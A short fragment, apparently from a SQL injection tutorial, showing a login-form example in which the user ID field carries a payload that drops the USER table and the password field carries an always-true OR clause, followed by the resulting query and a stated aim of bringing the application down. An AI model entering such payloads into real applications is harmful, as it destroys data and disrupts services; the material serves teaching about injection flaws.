 More Example (5)
User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`
select USERID from USER where USERID = `` ; DROP
TABLE USER ; -- ` and PWD = ``OR ``=``
I will not try to get any information, I just wan to bring the
application down.
 